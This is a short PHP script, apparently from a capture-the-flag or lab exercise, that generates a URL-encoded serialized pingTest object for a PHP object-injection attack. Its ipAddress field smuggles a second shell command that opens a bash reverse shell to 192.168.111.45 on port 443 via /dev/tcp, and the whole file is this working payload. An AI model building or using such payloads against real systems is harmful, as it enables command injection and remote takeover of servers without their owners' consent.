 File: serialize.php
1 <?php
2
3 class pingTest {
4 public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.111.45/443 0>&1'";
5 public $isValid = True;
6 public $output = "";
7 }
8
9 echo urlencode(serialize(new pingTest));